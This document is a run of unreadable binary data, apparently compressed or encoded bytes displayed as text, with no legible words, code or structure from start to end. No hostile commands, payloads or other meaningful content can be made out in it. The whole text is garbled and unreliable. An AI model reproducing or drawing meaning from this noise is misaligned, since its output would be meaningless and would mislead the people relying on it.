cl�X���?=��w��w}�@I�F�{U�2���e��[����dx� s%{�pϏ���g���֤s�E�!F\��P�Wg�p�jY��H�w�:����a��vw_m��g��o�Re�2-�ߥ�{,���u��-W�qಔO�Gn t7�i4���
cAE�R3\zX]Ax8�N�?�L�a�j��r���+��bH�9ǎ��Q�)$J��{OtƪQ�8��`څd��Αj�b��7�o *�b�Y�VL���9�YZ�nX��/<�]q��A��}��}Z4*jt��&"x01���Y��
!�	V!ް�,�L&,,����s������������eY���R��f����IWg[����0Z��?���X�رc�O����cb�!2��ZQ�Ou���`��MC"���ܒeԞN`b7O����\�!2�G�N�|H3��*B\~�a9 @۶���d¤���'cB@Y_*ؼ��6��u?�Y6���q>y��b܄2�Xn#�v�����ߺ�ȏ9�b �J�G��O�z�����U�~	b��9���m�y��k���PD˩N�Ld[N�~���y��6�t͢O�9���)	D"��E�G[�2�-D��O;|��������t��vu#t��'�:Ւ�JP�D\W�R��e���'��W�ݥ"՜8��<�?����$:Oܕ!t��ՙ�5b��`PL�i1O�'���fm�����ؐq2}�xY��>�� m����Mj
ʣ�0M�Hӵ���ݎ��U?a��s���% T�>W�Y
�����6�Y@���ۼ�����K�����k��#Ĺ��W���j���
!�&h������}����я~ħ���)H�縶E)Eo0��*r�1�+�>J,.a���N~id�'`->D�V/{�2��E��Tha�U~�^�Ns�q�J��n&e3���O���]*�=wZ��ǣ�{�?t��WYf��*��=��c�jE��.�Wy�'�x	����mN�S//��� �������j�č7�8�Bl�B�a�6�����8�������������,q����/`�-��nK=jȵl���U�4�c����R�M3����G����>��c�;,�@ަ"1Ku���'H�@��;��~�z36���!��.S�@
�L�B8b�ԅ%b�8t�_�S]�hLZ���5Pk�,<�#�^[C/W̏* ��z��ԭC����@ ��5u�_�-�~I�4�5D�ֻ����@��9����g�|������B���u	Y�6E�v�*"j0G�c+�N���I�����C�R���77I�e�*ZC<���V0��f��33��79SB�aZkꦢ�B�uyA5�����������A�si�m$�5Z拋�����Ļ!'��#��=啄e:�����,
����϶�������z���>`�����a:�P�G6���#��~ʛ��'�OI��1��O�X=����!��0l�b���N�vk(��G��]k�4ijL7o���1뎷B�so41��rV�b+�z�%����������=Bq6�B�a�������Q�"�������O]����ϱ3�����A{�h� �f��b�6{�y���m�m��
 �(�ص� �B��Yڈ��ٳ�a4�/���W`��A�Ҍ�܂��#�*D|�K��S���@��݂�ZF�3��1J��J�iq��U���$���4(�����F-��*��@Q+���o R��̤�	����K<����eA��"�7h4�
� fTP�BW}f��t������"�<e�lH(yI��^/䱡�ʶ���݇�7[���Y�-ˤ�)�i�\�h�����j�QpIɣ�0_|��0���e�6m�&�T&T���]����H�~����ۮÈ�nbBl�B�a.8ʬd�֠5�ꪢ�K����=>yه���y+QG�X�N���F���89�҉���� �8|�0']a�po����g=���TbZ`^2w>�Tt.t9S�B�������z����������wF�
�|�C�@���zK�-Y4�!G)��u� �'x�kS�����<�جV���z Aqq���?t���,P,Zn��F��n m��ⵐ`��(1�I���o��*&3��>��?��Ů�x�ܻYk=�ڒ�K#�BlQe�μ}^�1ʚ�-(~��v����mX�,�;zp���i�[�P��K4��a׻[lH b4b4̏�v��D u�t_����z��?����j|1���pMM۶��1Ɛ�)����t�a��!��%��Drt�~�F�&�����')8iN���-K��2#^q�{?���p�4�|��qZFE*�קj�g^�?B�Q~�Y�%x�,�_i�֘62,x�Г|�'���?�p�g� �����ha �JL,0ͬh5�7��S��|�L!ČI�B�eYF��P�Y��ǔ�QT�gP,r׃w��¯�_�i��8�[��V���VжTU�V9�fe���w�}7�k.��5��o�<��:3C�T�H=!D�Ϭ��3�q�ը",W4+-z�X,�+P�&�@M,FL���:XkMY��.8c�k[�����R
��WcZk<:eNxޣ�iY�J�	۝e�5I]ZHHAμD��ٺ��u��6O#ZY���rV���{��<����T�ԷB�&����|kzn�7yg��ǋ���<��BlJ�k=�Z�|΢�����g0��A�v�������e�h`�?����~8��ޝ���@m����kL�]����F��;���?��<��p��V�<v�<��^	���Ԑ�JʘX��	��V|U�E��پ�Y;��s�����˻��q�)�8�<�g8ǋ����Q;�%︂o?�e������~�b�dR큺���.��l�7j�c=�b�>�-fôp�n���g@2+���d�K'���w�˧����G��s�%��c���/�`��ʬ�D14�����w/���4M�1�#Y(C�5}gɌ!+�4�b;��m!fG)���`7�,��Ip�b~@���;w��c�q�wr�:F&�
\��+�d��5�`��ۮ:�SOmN"!�B�`�gc�W��>�=���'.�]��[��8 �{0�u+ (L�"���Ѝ2t���S����H%X!.dK��Z�l��w�V������OM�
6]"���4e�7�Bl{ʠ�Eu�Ɂ�(J[�+ˬ}��'�/���ph��78I�x	V!^�0.�8glQ0Z]���	n���q.��rڵ��_��%�O�r�2���׃�L_��5 ��ϯb�򢀦��ǔe���U<���<���,�%
]PZ���1!�x-$�B�,�,L4h�x=�5̷�*j�4���W~Bp�{���~ô	jzi���b"���& ]�F<Յ�C2���9��ž�5��{�LE�GňR��Bw-��Q�^A$����Iī�P�7�)�s�\՘^���f\�LE��������MÇX��`@�b0hL�$΁��	!^ɬB�3�o(MI=cD���'�r�m����PP2+��{��]C)E�1uݰ������D���	!��P!f'�H۶�,�Y[[���a�����G`RO�,�mi�]k#��
!^+ɬBl�4?A�*mZ���2��c��9���Ȏ+����W C�,q�H�T�"�����]͊���~ցQ)�'.`�j��("��DRFJ���4�HT��
e�ⴖE+!��cp������5|�������Y��.r2�E�B�� d`�Y/�b+��
!�9S؂I;�����UEV�<s����s� J��E��>u�pΥ��EZ�62N���<�d�bf�J��ڶ�(
��"�ѣ�}��<u�)�i�Z;�ۆLexd��5�̊slc��{���@u�,ą@��l��]��.�<�fd�cJ^pC^0�����~��~粒�D�P�-p�C��>1Fz� t$jhMZ��{��,�VYUέ�n�6�(~��W]�	����RB�ё��iS���*	X\���^����Z�7?�hM�LF�_�ڟ|���YSC��0�!� c�q�P�:h�����{�����5ȞB13����y����Z�����@�cf\�R���F�e�[!.J������1�z=�x�	��.֖��E1��B\$$�B��>jiX�$�P��x�t!U�����t����O^ǥ��s�Kh�kd�4�w�&�S�#d�S�A I�[�J���X�զ�t�H�]�tU�T�!�8�<5N7��#Ǉ���n�{�Nr2�Nm��<��*�9 ���B����
!���>��yw�}7eWE�S�.'m�B����*;v젮k����> e���yB�7�dV!޸�6!Τ�<&�񀇺��Q}*3�NqR�kxzr��~ﵘw��O���?��W���#�AP�:�,��k�䍒���$�es��.cB��o^qj���o��^3AI7�ƹ"cu!r�C��O��Wr�����.�C��i�tڏ�.e,N3ʄ�5��{j!�,�VWY�[������z������Q�5d٬O!�/cǎ<��s�~���H���dD�e�-�xsHf��s�9��U@EȻ;���,ծhC s��I7X���ZN4�?Y��������?�U`�@�������)S�5��A���yZT����g�nZ��w#�ӟ/+�b6��C�q�-���o1�$;��]3��h��y � g)���lB��dV!ffn�q��D��ؿ?,.BU�z���H7!�ؖ���Ͻ?����*�^j7���C��)�B��"��$��qso<��Z��q+�"�����w�� _�������OՅ�Zc +�'-��T��z�oÆ�	 6� ��u@o���`BlY۽f���b��Q�-���gfʁs�,,+X\�e5��
�<U�����gg�����|R��<)[ʆZ�n���g@2+�3�P��{�-K^8����w���W�����I��x���|�K.�B\�&��)Q׬���{�nVVV�җ�4�%BlR�B13>�ړ�n-�Ч%�/O���W�~�w(L�+B�q�!��P������iU{�דt ���և*�t�A�ʄBlC^� (���������9{�,G����&���ο|����BqnHf�bf�R�m��v Mh�&|�;��'���*T�*m���b�!zi&�B�1tY�V���y�������Aq�Hf�bf�&�A��|�IlX��[��
o��o��_�s�_E���2�co�6�wKPoN�"ҙ��4�bdN��Ƥf�ۖ�i�%v��� @�{�
h ��0��;+�w�~����p�`���<�#!��x���iCK۶Xk	���z��z��c�@k�1��f�f��
!���YkquM1?���
�_=������x<���	!�	ɬB�N,0f�aH�-þ�<P�-m]q�f�O˷�_����&���Q�5%6�Y{�L�	waX�^�"�_�é�K�V!Ķ��gИnfe��7:`u�1���k��+߆�!W�����)��<�Cu!��XK���������m���a�e����z�<x�k�1b�T�B!΅�m�,yꩧ��߅����GC�r֋'��&$,��m�,��b+Qu��͘A��F�mY:~�b0���p��������'=d
Z��G�0޵��h���:t�ې�13R3@���ClB�Y]^f!�C�LjGon&��p���k?�wo�Gҏa�wr	�,թޔx�l<����^z!.��B\���i���ѣ|�[�����,��-�ֈ!@��T�x1b��b�B��S��,����cz�mU�d�ǎ�����]G.t:!�H7.!��!G�B���Ȼ���O�߉���ds��<���s���۷\�Z��1J+���U�¯΃S`-&x���>��`�d 	!��ƌ�@�E6�A�s��"����z����#�Aq��b�bAg�,z�6ֳ~	B�m@2+�.kA)&�	EV`0�v�m�x㍔e���!��Q1ͮ�f\!��%��`��B�eXk�07�Қ[n�������>-0�d��\��Hf�bv���e@�jWb�ߦ��b}K>j)L��Ғ{O<���74�|�]�ag���-����4� ��ET�qY0�O��l͈i�!���>^!���\ G3�5+�Ŏ�����O}���_�\y LD��Ѡ�>����� �8O�����B�=�Z2�Q5UU����+_�
��i��(O8��C2+�B���&ϙL&h�Y��R{�1��կ�Ҭ@�q�yG�ex���S�������!�	V!f���8����ó@���)����qf�V����|������-9���n�E��F�-[T��N�>ui5�6FF��BlS*�;�SE.�9�.�����|W��pq�r4b��q�kL�����Q0���!�		V!.X�^N����[,Mh�Wrӳ7�o�>����1t�Y��
!��e���9�޵ږ�����ȝ����M0�k��4il-�h4"SR�Bq~�"���$��'X�,Sr�.�-̙	h��?�w�+���c��`�eaa��G�r��2O���w��Sq1�&�f�x�33�i�W�F�2t��;�3�6V`Y��ās���5�r���x�?��ﺖ?���<���i �r��K�xm��JYg�����M��͖̒�!⢲�U���j��#!�f����o�����1<���,,,���m����`ʒ,�hki�&�����5Y�5k4��ţm[b�ԓ	{��宻�b�]�v��3�bƤ�b�*VXS���?�O��#�?w�'�2+P�C�v�"�@�(���4*̡b��V!�؊���C�) ���6�T��3�_:@)��ƀ��{&|�����{����5C�,#45�rt��fT��	$�!�8d�#�ز�B��d��A���/��SO�.�ߤ�1F�1Xk	!ж-Ĉ�>�B!.R���W1Fz�!��qʜ��y��'��ط��=z���>M/�	�B��dV!��`��t��WD�X�����S��4��w���#�2� ���Z�� S>ŦH�_���m?�J5#Lh@y���k�@�irC��q@~b����]��������C[�G�����d��a��2�S3Ƀ�ꜝ��B���HK�ecR/�aZS��{���k�����%t���9�9�Fk�1&���TB!.Rm]c�A)E�4�y���"G��_�*����ɩ�j�샺��J�<B\$�B�e�~�+�1��*��3�7�G�ee����?᭽w�c��f�`b�h�&/����B����p*�AA���Ǽ- Z�7X,���)���9������o��v��`��L.%��i\DgNy��� ������^m�n B��C2+�[W������`h�����w��#�<���**�ɲ,��W��KqM!�'km��dy�h4�G?���u��U�z}�ᰫoQ��-Kq��̊�ƾ�1n��ћ�xB\H�^���
(Yhsh=��c�	�}���ߛ?��}��0�,�v�Ev�-P.�`��q�;g����ɚ��v�㥍�W��[��2�Z��h��i沌���������"���
G(v�c���=TAt���*eR��0ѓ����Hfū9��������&ČȞZq�R(n��&n���Բ��oe8�t�8���^<!�⍉�*ϡ��u���^��_[��ַҶ-7�x#��~;1F�&��!���If�b˪M�W@6��@4?�k���9�<��������)�»�K��|�>�<åB!� �`{9�U�u��=
��&�v���΃\��M���>����0��������Qu�w(T�D�4B�W�Y!��h��ʒO�������惡�eIg�xB!.PJ�W��Z����k꺦(�t�xƐw�q��ַ8z�h�"Uy>�eB��J2+�[��i��_ush{@Ԩ6P�
��pŮ�q�c�U=�G���'��8�.ފ�p�[x��m��J�X�6����*/p��B��
�TԾ���2X����?|��qGu,f�n�abM�Ck1���^AA�6��� Τ��J��B��`�i	!.f�-9~�8--��]|��`Ϟ=#d�G^!�+P��/�f-�9�@k�x<f~~���<O<�8�^{-��[��h<B)EQ���ԬBl�Y!�ز�5 Vm����k;X #�3|�����?�g�9����'+�-�B���1�4�jvYMc�|y�.����-���R�]�jˊk�ȫK1��.���q�*�Y��������j]�$�Bq�If��5tC�Z����;�O��4MÉ'�Z��]B�E�uM���4�5v�.�}�Y���z�}�^ʼ�(ӘB����?!�R�B�5Hf�nc����~��y��d.�e�q� 2�ū�5r�Ok�SH�!w��T����ժz�v�d���xv��C�)�������;~�T�1%�-˻4f�0?��-.���0����_��n���Mޟ��)���AE������hZ ��"T����v�ëT�9�+n��}��?�w��hC�P����* -dG� �^~*d�����66ۦԓ:���%���'�~	�f��
!Ėմ�wӶ-��!���`m��U�^�����q��W�s�u�t��'�ɬ_!�xYJw��!�:K��U)E��J�����x��n���{�Bk9�B\$�B13#���
��a|�D�'pZ�h��n�b@Et�?걧2��〼q|R�����/�?Ns�����!�	*,���	!�8��<e6�<����u�%�*�S��!K�er͏�q|�/�:ɣ��|���������*R��ņ3�s&ȡ�b�#u!Ėe0L�	�,�Y���*W_z5�������>FUU���zdYF��k���]�B��,�7zbK�0*Ƙ�F� !077��?�7���O?�Ñ�a�9��B�-N«B�����8K�a:C֓jSLG�Tw�e��D�:�\m3��%o���9�Ͽ����
�����*˨}M�)�n��nq��� .l����?��`=::�F�J��D�c]
>�X~V�*�_���>�M~x�V����@�� oQ^Au����?��B�-@�ԅ[���|�w����[��}��2\� �&F�r(�6����+�%�8�$� ���S�f�<���1K�K|�{_���{ii�X���R���l�_!��B�NL��K� �G���t��Cy���QW7��Q����f�_���_�����A8YY����Kq�&�Rq��aZ�0��l���y~�B!讫F� h�]�E�`�>Ci�j#
�f�oW����uGo��&��!+��Ph��BP�Ӳ�bW�"�w��`���'�
!Ė��Ჹ�����g������K�c�=,;���E&������ʒ27��c�l�B\x��hc@p_UY>�]���_�FS�NyjW�y���S���!.�%�b6{���o��x=J�2��x�׬�,
M=1��>��	E9�x,����7��}�u�����"�8�h̎�y���O�25"�AWU@��o	o��E�N�����,[WFE��9��F9���r�R��9��h�����}���O����EIぐ2%�ΉQC��ht�	�Tf�����%^�7{�&�K!^����z4b����YY[�W��uN �η����O�����\��:��"N&�^|!��e���u�	h�1cEQ`��?���2��E��^���:�?�M��	!�v �B��1ݨ�(�~��� ��d2�5tA��������ޟ�Á�P���p���sE��5tss�&�X���n� ���
!� �+')�?W������
��2ŋ;r����'�ȏ_��16PO�(Ӄh�z �뾦�aP)�a$�V�HhVq�*˒ɸ����9��!o[x��ۿ�����CUA��z=�,;�[~ڋ^l�RjS!�/Ok�2���d�dY�
���s��w�/}�����Į��Bl�Y!���jZ�2�4B�hO�4��̛Eէm��]�_~�w����,�#�e3�fB��̙�hݐ�F2�C�䭂 �n�����D��S�<`�����bv6�}3e��Xla���oiwU��C�x�w�³��G�w����>n�0jKʢ�q5(GDc���Ǵ&�����6���n��Bq��#u!�kZ�q�y��{�k��k|��ĝ�0�8J��B�{��e-�ih�@0�m�`lS$;B!��	m���"J)&K���}|�p����S��y�4m���E&�kB�mC�B���6eTj C<0�!-Y����*����e~���!�Xd�H`qq�:S��B��������<t�)ԘT.}�-����z�B�Xd���;:c��,�����3��_���q@��-4.èy|�Ũ� @GMP�eT�.�"��D��,����>	V!.X��Y��೟�,���]!L�����hTU��B�=�%&j������%!�/QU�^j�C�m��Ɨ�er���yZ?ĵ�@�1�[��@�b{�`�w�T�i�+?���o|�����ǋgy~�T�B�	1�Hg�$�1��p���Y>��u���.�5�#�c#�>@�Dr�m�L�ڣ;��s�O=�zy�b�P>���^�a�57�{�!f(tݦL�&��* j�(;��	�	Ĉ6�֦ {O�p�Ꝟ'�}��[��/�{='�I(胶��LaY�
���D�2���R]ũ���$̑����ͫL�ⵑ`�bfb��̩]F�*��!���������<z�(�����B�-�(
B]㫀R
[������g<�n������_��X�B �
!�YW��k<��	�Y>��;��g���;�s�s�J���BȰڠ�����~	B!�!gS��� �h�ŇK (�����<��,c3�{��p'X�һV��s�s������~�1NКHlj��J�`�)
m�����/Bl�B̌R��dBi�mS����(���gٵk1F��6f:�#�yFK-�B��O�(�2z��:M��20��{��|�+��� ���L�B��If�bf�0��A�c�\3Z���_����G��$51F�v�~��B�%-���x�b{ҴxM� o�1cX&��Q�=;J�*OOs���������`c7Bk�/J�q�]/ɓ�s��x�6mw�$
!�	V!fF)����<|�����?ը
aj�S�
R�B�WyT!�b��,c<����AOS�s�#w�;��!w��Б�v�!�-M�H^!:�B̌���#V��;�+��W}���jX^�ЎV7��Г<ժ�I�B1!�Q��+H45(�
<�adaa�Ǩg�}�'���ܲ��<���ܽ������܀P�4CG�2��ӧ�)B��iʅ�?	V!f���tF���襗^��W_�N`~�TD�4��5ĶEIw!��Rp�(XY9�m���W�}��<�%�/�x5���2Ck�de
�=�Q3�B��+.r�8Ǹ���/}�M=���LO�<Y�W��?����#˗PEEtAR�v#IZA�4Y}�[ل	�}I��؄�͵8��R�|�J����1R�����8����#������ؽ�y�VW0Q��uʝP� ¤�`樻�Wt�?�0x��fJfśi����n奏/�x-�H_13�{�fŻ��.��� R}
!��B#4>o�Y
(Xk!Xp��Ν�v�|�/����n�F �P�B^��BH�B1;�B�����Du5:�1�4�B�
�tD"��� O!���A)��Ml4��g�P�(����o���~�g&O������@cĘS����WP^OS*N˨��b������@�b�`�bfbL�(4�|�hՇ6b��~�B!Ν��c�2p�O?�%(ų�>�MO�ğ<�E^�ʞ���ѬS�gk�vH�g!�8;	V!fF���0�����]�ы5.L�����{���e!�*.2��9R�G��je~�d2�����d��m�?�_��|��C6F�,���RM��͙w�op:O�+�T��)��k��'���������'G�B��{�;�MY���UO�ʭB!Υ��g�Rq2�P�%�,�pȽ{��K����n<�J)ֆk����(���k-^f3
!�YI�B13&����.�uv�w2�}zʢ&ǰ@0��,J�=Z t�N=�Bq��Y�S��0������'מBW��͉c5EMAnr�LS7cB�ݣ�Z�E��`B����
S�DT�D˩. �Y!���I�B131�1�w���S�ԟ�H[6!�&37�ҡC|����'�~��<�����8~��y,�&��p<D�HnsB�yT!^	Vl3�<�M�۫��6>����Fy���Ů�(���K1�C;�JA� �v} c-O�9��h�����ZrHͅ�n�d��Β��始������NK:L�fh��xe��� 6zLt��X��,�0:c8��g��(����F\�R{G��sq'6��g;�����5�~�<�79�УLI[�i?6]6��u,5���_��ǽ�b��U��Q7�L%�2��f��d�{s?����o�+�3�Pg��e�.��|��2�(�y�c���CU�(���ʵ,��Cֻ�;ʽ������K����HD!�,��VB�͒`�b�^)��ɵBOG��M�����i?z�BR�L!��6K�����G�i����RF�L�l�H�5y��p�%h4��`p	#s�-��e���|�?収�/=�pXQ�e�v��*���	�+��yB�Y�B̌RgfV��}K���B�� ��v8D�b$8���e:=˯�0f eF\k�������_��"00(��)����>�Ƙm?IN!��B�L@�TN/�iqW�5��G�)��I7��]{�������-�1�g[}6�Z�b�ꔹ`��3��lȬH�9�����g_Ě�Gүz4�5���\���o{����&k���*MeԚ������fZk����V�B���`�bfb�ge���1J�
!�;9Y�PV��wv�R�)��U���07�<��O��_�naM�L�����Z�5(��L �<g<a�b!�fɖT13QA�К5`�p�'��R�t�//��Y�L
@E�>��QwxKPT�t�`x,u�P��:���g�='x��͟<u=�y��<~�Q0�X��6}�!bʂf8"E3Ih�֚��N_Sw
��$���+�3�2Z*��3yNh�T�B���W=�4����|����C�
bd<��,�7E��G��hk���L&���ABB�Y���6���M4{i����������X�;�n�~�r
�Q�2��Y��nbo��'�6Y�;gm��y�5.���l��&���n>6������5���n�; �3��EDC4e��B�Hf��x�R=	U�8���y�A���u���_����lʈ�9D�Ħ��t��Dk5��F[����@j_�����LQ���8�^z|���!d��+�3S%���<�쳸�q�!`��+E]�ݤ!������~1�.Jp���zHY�юj�;�Ԑ���?q�z�����&լ_�Bl{�B�L�[F�������C�����]�VS6�T�,���~0�m!�3�Μf��L'*X2
�@�b�?��J���xb�'|��w�v��{�N��%�J�tE&j�yW���̍W��l̨�(� �B�f�B�L۶ �x�E�~�i~�W�����,%�覘�Y��!�f�9�����Z�2t	O>�8߼��x�Z�Y�{�B�X��#�p!��9	V!f��+��������}��x��E�Q��/�5-T6�0�Z"9���Bvl�&���nq�܎l��/7��&L7C*�S_#*�2��������b�������G{�g-�����}��@57�yE���
�_ 2j
��D����흱83)^)�BjW!�k'�
!���1��ݻ����4�\yY��TR��=� ��Dk�kb�����{|�����gx�b�E4�@K �,-q!��H�B13V&͐�<�^��w~�>�;�U0�����&}UA���B@�2+�}7tL ���Q����9nx�\���x���`<va�{WG�zڲ�3�XZ���@]l����1Ttg�zޘ��7v�ZB��I�B13�����ށ[s�s��9�;�|a2Aځ!�x#�,���'�x�/����p�f	
��r��E�c���z�E�7�yw��Bqn�"�K��6v�?�9N����������>�{<uj'�z>���������+W�2��K(��Q�D0}n�S�4����e�X�b�î<�4�G�]���Nv~m˻��l>_լ��_��Xf���m-�6U"mR�i��N��l�7��f��7�,Nw]6�FGm��s0��Nhqh!�i
a��ˤ�]�
�������A�p��|�'7r�>e�f5=enѓ으/��8[�u�g�(��	���$�B1Cmۦ�k-e��r?��ַxן��^?1�Q�����,�����_!�9���p��D��
����i��6�Y����C���,/�᧟����<�Nr2ES�JY�ɉ�Bl�B��B �f�#u5�]�2���n�y`����;���Vԉ&����jM�ہ�;�z�E�
�[P�5h�Y�5���X`�%kTm�d�B�7b:�}����tY��]�.���v ���f�U#P�&Ƃ8ΰ��9LV{0��V� 5�ʖ�����q~|���w<~/r�;��@����2R�Y!.t�B�LFFC��s�k��zn}�V޶�������b�=�:J#h�>EedL!.bZk�')sb���1�^/�,5�+������Ʒ���ۧh���UCj"����{~�B�7LjVlsR�B̒Q��5(��#��7G�:a~����?�9>����s¤��X*�L?�q{5돯��U$}�#iZ��>�sʲԬx�$�$ī��'�w����d;����x󚨠���`0���d�nŊ�dY���5�U%zn�j�~�Ƨ�纇~�G�9�"bF#�]��Zed]ьڴo�!�/�Y!��DjV!.@�k(�I3�iTf�U���edM��O�My4������9ʲ�na=!��m�2X�Gk��Ҙ�;P��L������g��g��	f�'���+��Za������x<z���b{�̊mN2+�,95!���U�@��Ҵ#B�Y�n5o������C��+�4d�H�w�=P�d�8�Jz8���+C�����Y�̊�IF��x[��9L�,�/�ʎ/����mL�N ��Zc��L��.�G�ؠ̄�!+�w��u��W���v4B�\�#�U]��E�����Ɛ�A9�V��b���n [�dVq1��
!ą(�h'��G��sdJ���2/�\UQ�9q�_��X����_�k|����ɬ_�B�sa82�����*����󅇯� �h�U���Z���B+M�4X���&��� �sZ����=P!�y'����������δ8Kj�ٞO2+�6�R���%�b:x̼��zH��cTM�Gj��Rv��k>�����>���":hT*ʖe���h���Сŷ�u�q��cm�Q�i[�����񗑖��b��S#��*�_�vO1�#ƈ"`�:�]�}P
�y���Ђ�\*�9oYZ�<��K\����&�����8����I��k-YԀ�mqb�;� �ˈ��l��2ɬ�b"�B�-(�H۶i:�k,��*�<�����?�}~�m��|�x��J_��+�̑��:L�+�
r��˒0I��%��*Г~?�^!���6J)�J�=���c�>#X1�#x����	�1L&n��|c���]?�q���TU�Cjn�/N!�y!�ۜdV�Y�:��Y_@(� ������	ئ�638�3!�Q=� F.ｃ�|�g��G�,?�GX��/x��,C�R��ƅ�*�޳�۽�  �T�S)�R/	V�m$Gl5��;3�b=�bz��נ|���a�1f����UMQZ�B�j����s<]��}��������h	��$����
�Q� �a��t���4u���=�`��������sE2+���Hf�b+�c��Ӵ��<�J�ʒ�x̍w���w��/f�s�����4�h�fL���W��9a�3(�֠Op(��a�`�b��f�M�A������QMY����<�O�����1�=r?^��c����g}�QT�%�@�k��c��B\�$�b���
1KΤ���՘���L:�����Y�֚I�21Ba�{t��1ґh�"C�z&g�]���G�)��+x��U�˼��"j-���p;'�. ���hhM����̊��dV�Y�ڟ���tאIw�ci��#M0�ZZ<N���{�n�@��{̓�v�^��f~���V���d��m5az� �g8=�i��	@�{�Tv�8O�ed���Z�J\���l;:�8W$�B���dV!� �e���q��ɲ�#�JE�B�h��2E�4-q��8(&n�?�W��g��SW����������-��CQ`m����4����
�	!�xCT���9G4�L�׃�C�|�I���mn:t;�N�a.#�/i�O�TIAN����0M�3/LBq�̊mN2+�,��ȶ`� �����h]`B �c2�V�O�c7A��	h��1SZTnyqi��'a�awr�eW���|��~�g�����;��s�de	>TOӖC)��4�Yq���#�b��ڟ��ˀ3A�NIQ�98f#�;j�х��b܎8�t�W�����?~���$ ��eY�Ԭ�<^K�E�IE9#&'4Bd.��̈Zkm���~`��㇨(����b�蝇wI�+�Y!���3+$X��I�B��ق1*2U�jMQAKD��E�s�k�L8��h��W�!���� c@�>{X�}��ʷ���.�k-!��)k���+κ�l�f�/�M��O�V��?gV��2+2�6�\�������G�q���q?�R��iI���Wжct�O@Uc0�` DrLפT�ە+���H�b�:��M����s�3���}�xNr�{�����5>�ޏrUq;���s�:���E�.�	46�+�Ch�O�T�9BdY*��24B*����5��ӟDeS�z���h�+,
0>}U��ڦ�	AA�>�{8�Nm�M����e}�SR@T����1]�_f��w�����������ɻ�6,�;�
�1����h�q�'���*m�T���[ڶ%j����V�%�Cܲ�V����r�����@�		�W�z3_,�q*�/�x=$X�mI��u>��V��A�(�\�oa�����+������\>����n�� ��|���ڤ�"� ��T;Cg=߶��u4!�w��}�n=qC�B����+��&���;[���VH�="i�k�v��t����������[��#��A�/p�I�0��`��`�xe�b;�`Ŷ%����b[tAo-.(&U� �w^�.3����~~������w�p����Fh���)#uM۶c�k^(c���R@H�JLi�h�n#�nI\w\ ���l�TP*����ϟZ�Ψ�?�N=��.B����NCb;��H�tۅ��c��4x1����a>�G&u�F��Qtۇ@����-�	m�!Sdy���	�~�b�@�hԘ��<x�q>�4���rȟ��T*X<oKv�4}n�I�B��D��!�K�MM �֚�����HW���#��?Γ�����͇v_�/���|����x�[^a0?���(�2=�4�fLF��1�P��4d�B��R��B� �`������5;/�4m����ɃOp׳r����O�L��
37�ҁPUԓ�����l_�B��dV\�$��u>��V.�m�2񎖀���,�q�ހz2�֥���(mFY�����ǯ��x��e�޹�=�"��"y�`(C�ۙ�fE���Ш4�;+����j��s*M�� s��ƫS�=B7���N�.L����4�}��T!���n}/��P�TV��6E��4�t����M+�8p�^�19���V�E!p�m�<t��|�a�z�^�;�֞=s}Mh�T�zԶ�2>q��"�uIf�ۉdV!�K�VC,�2�QM�k!P�z8@�%sE��"�h���
����_������칆�]��m�p�+���c�)@g��c�f�|��!ī2�0�4�ޑe%���� �­�������e��~�� '�
蹜��`�����5^)&�	A5�er *��$��"'���	Ķ��Jp�����5��X�)�A+lT��
ef]vŉbD3�@�g����|7������[��>�������	,Ēb��u��W�1�.р3�F�ʠ��^�t�@�A���_�iu*�ߍ�z��X����[VL�>O�hL_���rY�V�ԯG���������iCi8�^��w�v:��ٻ�7�;߸绬VӶ���Xvh8WSG�D�^�֦�6U7���xe�Y!�v"6�-	V��'ۊ��zƦd�!8�J��GD�n�Ew�@`���A�B-�,��r-��n>P\�/����>ʻ/y{:�Xs�\�L�B���\+b�gOr㣷��o�*?�Q&�	F4�
��F̤��-��R�و��Dߦ@�)0��:Oa��U�_bۓ`�ۉ+���-X�g9ג`�x5��Y{ Mٞ^��g��O�؁O5����� E+Γ��"(Bp,��� ���G��w�Ec(��z��Xүv�a���`�tQ���*!P�
B��HЊ`!�S��ht��)�J-
]<��i(fI��lƤWcD��tnmj��5Y����=eYB��
�Z����iKR:�PS����h��Cǟ���n��ȑ�P��0=sc Bk��q*OW��]Ą�63�r�گw3�m�
�L	V��H�
!��	�SQ�iVИ1�?|?����s%o�g�|/?���K���l�=�y'ژ�!!t���,�Zp)+�Z�WU ���c$�ڌĨQ1v�S�Q���e5M�R
�t��f� �^SU��G�=�ш����+ l�B ���[���8q����o?tυ#<��X�ۈ��F�55B!�1ɬ��If�f�@\̜��7��
4&�	g�UO3&�Rx��>&]j���C�}�������|m��*�,f;����N����y�e��W?���5=v�9.5;P�M2Tբ�F�<�5h1�b h��ch��$!���F{*M}	���^�Rrƻ)�����c�U
�"�J�{Vf)sBJ��2��c�G�u��kF��1N��w����m��`�e�I;�<u\���Ƣ}b/m�̴�G7�u��*jR�����rc�s���-M2+��N$�B!�;��(�'�|K�Lւ�X�qMMt�֬1f̈!K'Nrp�s|����r����5|��+����+�t~z~&��C��1��29��cL���8��!c�Hf�[W۵V��!�k��M�T�Biۖvm�����������n��c?�9������� �>Ás��lP�.+�B�[�Yq��̊�>���9�n�͆��.�Nի0!}�L �} #]�
Nծ �
E�R�5�u�|nK�*�a�Ag�g�ڶ��M15Z�Q������%���<\����ſ��r��Ջ�]H�ZAl 3a0cx����o�^{����̌=s�`���eX�\�m���1 ��[HH�$���Vw��ZU�F�����Ȭ���]uN�s���S}�*�Ȭ�X��.��3�11��|�/`:�a¯a'����M|�B�����א�.c�bi��,A���1O�|�R�FƔ[X� i��m n�Z��F��^������k���ÍG )�2�= ���$'���E��� <8́#]8 $$ڍX$wQӖe�Բ+������ȉ�����nY1�� �� �Xw���Y��Jx5�A�,e 8Ƒ��q#	�*{���A�e�H!�+��hcax�賘F߻�W�S؃xѮ����=����=�i��|��:Jq��O�YVĦ�u]�N�R��/�g�:m���9|�����7~��H��!Si����P��"Nc,�� �pR*�-����T/ � ��@A�-dY��!ˊQ@le�T�0��o(��#_��܂"��D��ɼ�{�<��R�K���@&�2�L% ��2��"c@"2�Y
